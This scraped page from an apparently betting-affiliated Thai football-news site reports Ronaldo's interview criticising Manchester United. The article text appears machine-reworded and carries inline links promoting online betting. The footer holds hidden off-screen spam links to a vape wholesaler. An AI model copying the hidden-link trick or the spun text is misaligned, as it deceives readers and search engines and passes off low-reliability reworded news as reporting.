				<section class="elementor-section elementor-top-section elementor-element elementor-element-1382af25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1382af25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94c209e" data-id="94c209e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73fbe4d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73fbe4d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://newsufabets123.com">
			<img fetchpriority="high" width="1458" height="329" src="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png" class="attachment-full size-full wp-image-1838" alt="เว็บข่าวบอลออนไลน์" srcset="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png 1458w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-300x68.png 300w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-1024x231.png 1024w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-768x173.png 768w" sizes="(max-width: 1458px) 100vw, 1458px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45149e7e" data-id="45149e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e07fa2f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e07fa2f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item" tabindex="-1">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item" tabindex="-1">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item" tabindex="-1">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-608 post type-post status-publish format-standard has-post-thumbnail hentry category-9">

			<div class="page-header">
			<h1 class="entry-title">โรนัลโด ให้สัมภาษณ์ จวกแมนยูฯ แหลกเหลว เป็นชิ้นๆ</h1>		</div>
	
	<div class="page-content">
		<p><span class="parentword"><span class="w" data-raw="

"><span style="font-size: 18pt; color: #008000;"><strong>คริสเตียโน โรนัลโด กองหน้าชาวโปรตุเกส ออกมาแฉแหลกว่า &#8220;ปิศาจแดง&#8221; แมนเชสเตอร์ ยูไนเต็ด ต้องการกำจัดเขาออกจากทีมมานานแล้ว</strong></span></p>
<p></span></span><span class="parentword"><span class="w" data-raw="วัน">วัน</span></span><span class="parentword"><span class="w" data-raw="จันทร์">จันทร์</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="14 ">14 </span></span><span class="parentword"><span class="w w-hilight" data-raw="พ.ย.">พ.ย.</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="2565 ">2565 </span></span><span class="parentword"><span class="w w-hilight" data-raw="หลังจาก">หลังจาก</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="คริสเตียโน">คริสเตียโน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โร">โร</span></span><span class="parentword"><span class="w" data-raw="นัลโด ">นัลโด </span></span><span class="parentword"><span class="w w-hilight" data-raw="แผงหน้า">กองหน้า</span></span><span class="parentword"><span class="w" data-raw="ชาว">ชาว</span></span><span class="parentword"><span class="w w-hilight" data-raw="ประเทศโปรตุเกส">ประเทศโปรตุเกส</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ออกมา">ออกมา</span></span><span class="parentword"><span class="w w-hilight" data-raw="เปิดโปง">เปิดโปง</span></span><span class="parentword"><span class="w" data-raw="แหลก">แหลก</span></span><span class="parentword"><span class="w" data-raw="ว่า">ว่า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="&quot;">&#8220;</span></span><span class="parentword"><span class="w w-hilight" data-raw="ผี">ผี</span></span><span class="parentword"><span class="w" data-raw="แดง">แดง</span></span><span class="parentword"><span class="w" data-raw="&quot; ">&#8221; </span></span><strong><span style="color: #008000;"><span class="parentword"><span class="w" data-raw="แมนเชสเตอร์">แมนเชสเตอร์</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ยูไนเต็ด">ยูไนเต็ด</span></span></span></strong><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="ดัง">ดัง</span></span><span class="parentword"><span class="w w-hilight" data-raw="ที่">แห่ง</span></span><span class="parentword"><span class="w" data-raw="ศึก">ศึก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="พรีเมียร์ลีก">พรีเมียร์ลีก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="อังกฤษ">อังกฤษ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ปรารถนา">ต้องการ</span></span><span class="parentword"><span class="w" data-raw="กำจัด">กำจัด</span></span><span class="parentword"><span class="w" data-raw="เขา">เขา</span></span><span class="parentword"><span class="w w-hilight" data-raw="ออกมาจาก">ออกจาก</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="มา">มา</span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็นเวลายาวนาน">ช้านาน</span></span><span class="parentword"><span class="w" data-raw="แล้ว">แล้ว</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="รวมทั้ง">รวมทั้ง</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="สัมภาษณ์">สัมภาษณ์</span></span><span class="parentword"><span class="w" data-raw="ออก">ออก</span></span><span class="parentword"><span class="w" data-raw="สู่">สู่</span></span><span class="parentword"><span class="w" data-raw="สายตา">สายตา</span></span><span class="parentword"><span class="w w-hilight" data-raw="พลเมือง">ประชาชน</span></span><span class="parentword"><span class="w w-hilight" data-raw="จนถึง">จนถึง</span></span><span class="parentword"><span class="w" data-raw="โดน">โดน</span></span><span class="parentword"><span class="w w-hilight" data-raw="กระหน่ำ">กระหน่ำ</span></span><span class="parentword"><span class="w" data-raw="หนัก">หนัก</span></span><span class="parentword"><span class="w w-hilight" data-raw="มากมาย">มากมาย</span></span><span class="parentword"><span class="w" data-raw="ๆ">ๆ</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="โลกอินเตอร์เน็ต">โลกอินเตอร์เน็ต <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.ufabet123s.info/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">แทงบอลออนไลน์</a></strong></span></span></span></p>
<p><span class="parentword"><span class="w" data-raw="

"><img decoding="async" class="aligncenter size-full wp-image-609" src="https://newsufabets123.com/wp-content/uploads/2022/11/1668453795708.jpg" alt="" width="700" height="450" srcset="https://newsufabets123.com/wp-content/uploads/2022/11/1668453795708.jpg 700w, https://newsufabets123.com/wp-content/uploads/2022/11/1668453795708-300x193.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p></span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เพียร์ส ">เพียร์ส </span></span><span class="parentword"><span class="w" data-raw="มอ">มอ</span></span><span class="parentword"><span class="w" data-raw="ร์">ร์</span></span><span class="parentword"><span class="w" data-raw="แกน">แกน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="คนที่">คนที่</span></span><span class="parentword"><span class="w w-hilight" data-raw="ปลดปล่อย">ปล่อย</span></span><span class="parentword"><span class="w" data-raw="บท">บท</span></span><span class="parentword"><span class="w" data-raw="สัมภาษณ์">สัมภาษณ์</span></span><span class="parentword"><span class="w" data-raw="แตกหัก">แตกหัก</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โร">โร</span></span><span class="parentword"><span class="w" data-raw="นัลโด ">นัลโด </span></span><span class="parentword"><span class="w w-hilight" data-raw="และก็">และ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="แมนยูฯ">แมนยูฯ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ออกมา">ออกมา</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="คราวนี้">คราวนี้</span></span><span class="parentword"><span class="w" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="แฟน">แฟน</span></span><span class="parentword"><span class="w" data-raw="บอล">บอล</span></span><span class="parentword"><span class="w" data-raw="ตัวยง">ตัวยง</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="อาร์เซนอล">อาร์เซนอล</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ซึ่ง">ซึ่ง</span></span><span class="parentword"><span class="w" data-raw="เจ้าตัว">เจ้าตัว</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="ออกมา">ออกมา</span></span><span class="parentword"><span class="w" data-raw="เปิดใจ">เปิดใจ</span></span><span class="parentword"><span class="w" data-raw="เพิ่ม">เพิ่ม</span></span><span class="parentword"><span class="w" data-raw="ว่า">ว่า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ต้องการที่จะให้">ต้องการที่จะให้</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="รัก">รัก</span></span><span class="parentword"><span class="w w-hilight" data-raw="ของตน">ของตน</span></span><span class="parentword"><span class="w" data-raw="ดึง">ดึง</span></span><span class="parentword"><span class="w" data-raw="ตัว">ตัว</span></span><span class="parentword"><span class="w" data-raw="ไป">ไป</span></span><span class="parentword"><span class="w" data-raw="ร่วม">ร่วม</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="ใน">ใน</span></span><span class="parentword"><span class="w w-hilight" data-raw="ตอน">ช่วง</span></span><span class="parentword"><span class="w w-hilight" data-raw="มกราคม">มกราคม</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โดย">โดย</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w w-hilight" data-raw="บอกเหตุผล">บอกเหตุผล</span></span><span class="parentword"><span class="w" data-raw="ไว้">ไว้</span></span><span class="parentword"><span class="w" data-raw="ว่านี่">ว่านี่</span></span><span class="parentword"><span class="w w-hilight" data-raw="นับว่าเป็น">นับว่าเป็น</span></span><span class="parentword"><span class="w w-hilight" data-raw="ช่องทาง">ช่องทาง</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="ดี">ดี</span></span><span class="parentword"><span class="w w-hilight" data-raw="ที่กำลังจะได้">ที่กำลังจะได้</span></span><span class="parentword"><span class="w" data-raw="ตัว">ตัว</span></span><span class="parentword"><span class="w w-hilight" data-raw="นักฟุตบอล">นักฟุตบอล</span></span><span class="parentword"><span class="w w-hilight" data-raw="สุดยอด">สุดยอด</span></span><span class="parentword"><span class="w" data-raw="อย่าง">อย่าง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โร">โร</span></span><span class="parentword"><span class="w" data-raw="นัลโด ">นัลโด </span></span><span class="parentword"><span class="w" data-raw="ไป">ไป</span></span><span class="parentword"><span class="w" data-raw="ร่วม">ร่วม</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="ผนึก">ผนึก</span></span><span class="parentword"><span class="w" data-raw="กำลัง">กำลัง</span></span><span class="parentword"><span class="w" data-raw="กับ">กับ</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w" data-raw="ชุด">ชุด</span></span><span class="parentword"><span class="w w-hilight" data-raw="ปัจจุบันนี้">ปัจจุบันนี้</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ครอบครองแชมป์">คว้าแชมป์</span></span><span class="parentword"><span class="w" data-raw="พรีเมียร์ลีก">พรีเมียร์ลีก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w w-hilight" data-raw="เสร็จ">สำเร็จ <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://dooballsodhd123.com/">ดูบอลสดHD</a></span></strong></span></span><span class="parentword"><span class="w" data-raw="

"></p>
<p></span></span><span class="parentword"><span class="w" data-raw="โดย">โดย</span></span><span class="parentword"><span class="w" data-raw="เจ้าตัว">เจ้าตัว</span></span><span class="parentword"><span class="w" data-raw="ได้">ได้</span></span><span class="parentword"><span class="w" data-raw="ออกมา">ออกมา</span></span><span class="parentword"><span class="w w-hilight" data-raw="เผยออกมาว่า">เผยออกมาว่า</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="&quot;">&#8220;</span></span><span class="parentword"><span class="w" data-raw="มัน">มัน</span></span><span class="parentword"><span class="w" data-raw="ใช่">ใช่</span></span><span class="parentword"><span class="w" data-raw="เลย">เลย</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ถูก">ถูก</span></span><span class="parentword"><span class="w" data-raw="ที่สุด">ที่สุด</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="โร">โร</span></span><span class="parentword"><span class="w" data-raw="นัลโด ">นัลโด </span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="สิ่ง">สิ่ง</span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">พวกเรา</span></span><span class="parentword"><span class="w w-hilight" data-raw="ปรารถนา">ปรารถนา</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="อย่างแท้จริง">อย่างแท้จริง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="รวมทั้ง">รวมทั้ง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="กา">กา</span></span><span class="parentword"><span class="w" data-raw="เบ">เบ</span></span><span class="parentword"><span class="w" data-raw="รี">รี</span></span><span class="parentword"><span class="w" data-raw="ยล">ยล</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="เช">เช</span></span><span class="parentword"><span class="w" data-raw="ซุส">ซุส</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="พวกเขา">พวกเขา</span></span><span class="parentword"><span class="w" data-raw="จะ">จะ</span></span><span class="parentword"><span class="w" data-raw="พา">พา</span></span><span class="parentword"><span class="w" data-raw="ให้">ให้</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w w-hilight" data-raw="พวกเรา">เรา</span></span><span class="parentword"><span class="w" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="แชมป์">แชมป์</span></span><span class="parentword"><span class="w" data-raw="พรีเมียร์ลีก">พรีเมียร์ลีก</span></span><span class="parentword"><span class="w" data-raw="&quot;

">&#8221;</p>
<p></span></span><span class="parentword"><span class="w w-hilight" data-raw="ภายหลัง">ภายหลัง</span></span><span class="parentword"><span class="w" data-raw="บท">บท</span></span><span class="parentword"><span class="w" data-raw="สัมภาษณ์">สัมภาษณ์</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w" data-raw="ออก">ออก</span></span><span class="parentword"><span class="w" data-raw="สู่">สู่</span></span><span class="parentword"><span class="w" data-raw="สายตา">สายตา</span></span><span class="parentword"><span class="w" data-raw="ชาวโลก">ชาวโลก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="มี">มี</span></span><span class="parentword"><span class="w" data-raw="คน">คน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><strong><span style="color: #008000;"><span class="parentword"><span class="w" data-raw="#">#</span></span><span class="parentword"><span class="w" data-raw="โร">โร</span></span></span></strong><span class="parentword"><span class="w" data-raw="นัลโด #Ronaldo "><strong><span style="color: #008000;">นัลโด #Ronaldo</span></strong> </span></span><span class="parentword"><span class="w" data-raw="ไป">ไป</span></span><span class="parentword"><span class="w" data-raw="แล้ว">แล้ว</span></span><span class="parentword"><span class="w w-hilight" data-raw="มากถึง">สูงถึง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="1 ">1 </span></span><span class="parentword"><span class="w" data-raw="ล้าน">ล้าน</span></span><span class="parentword"><span class="w" data-raw="ครั้ง">ครั้ง</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="แล้วก็">แล้วก็</span></span><span class="parentword"><span class="w" data-raw="คอม">คอม</span></span><span class="parentword"><span class="w" data-raw="เมน">เมน</span></span><span class="parentword"><span class="w" data-raw="ต์">ต์</span></span><span class="parentword"><span class="w w-hilight" data-raw="เยอะๆ">จำนวนมาก</span></span><span class="parentword"><span class="w" data-raw="เป็นไป">เป็นไป</span></span><span class="parentword"><span class="w" data-raw="ในทาง">ในทาง</span></span><span class="parentword"><span class="w" data-raw="เดียวกัน">เดียวกัน</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w w-hilight" data-raw="ทั้งปวง">ทั้งหมด</span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็น">เป็น</span></span><span class="parentword"><span class="w" data-raw="การตำหนิ">การตำหนิ</span></span><span class="parentword"><span class="w" data-raw="ใส่">ใส่</span></span><span class="parentword"><span class="w w-hilight" data-raw="ลำแข้ง">แข้ง</span></span><span class="parentword"><span class="w" data-raw="ราย">ราย</span></span><span class="parentword"><span class="w" data-raw="นี้">นี้</span></span><span class="parentword"><span class="w w-hilight" data-raw="เป็นอย่างมาก">เป็นอย่างมาก</span></span><span class="parentword"><span class="w" data-raw=" "> </span></span><span class="parentword"><span class="w" data-raw="ที่">ที่</span></span><span class="parentword"><span class="w" data-raw="นำเอา">นำเอา</span></span><span class="parentword"><span class="w" data-raw="ความลับ">ความลับ</span></span><span class="parentword"><span class="w" data-raw="ของ">ของ</span></span><span class="parentword"><span class="w w-hilight" data-raw="กลุ่ม">ทีม</span></span><span class="parentword"><span class="w w-hilight" data-raw="และก็">และก็</span></span><span class="parentword"><span class="w" data-raw="หลายสิ่งหลายอย่าง">หลายสิ่งหลายอย่าง</span></span><span class="parentword"><span class="w w-hilight" data-raw="มากมาย">มากมาย</span></span><span class="parentword"><span class="w w-hilight" data-raw="บอก">บอก</span></span><span class="parentword"><span class="w" data-raw="บน">บน</span></span><span class="parentword"><span class="w w-hilight" data-raw="โลกอินเตอร์เน็ต">โลกอินเตอร์เน็ต</span></span></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1798" class="elementor elementor-1798 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8340a96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8340a96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b41d25d" data-id="b41d25d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9c99ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9c99ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6abe3d93" data-id="6abe3d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2714bf96 elementor-widget elementor-widget-heading" data-id="2714bf96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">เว็บข่าวบอลออนไลน์ อัพเดท 24 ชั่วโมง</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e77f7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d3e77f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="height: 0; transform: translateX(-10000px);">
<a href="https://elfvaping.com/"> Disposable Vape Wholesale</a>
<a href="https://elfvaping.com/nl/">vapes bestellen wegwerp</a>
<a href="https://elfvaping.com/de/">Einweg E-Zigaretten Großhandel</a>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-2c4e568d elementor-widget elementor-widget-heading" data-id="2c4e568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">newsufabets123</span>				</div>
				</div>
				<div class="elementor-element elementor-element-41ad8c9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41ad8c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
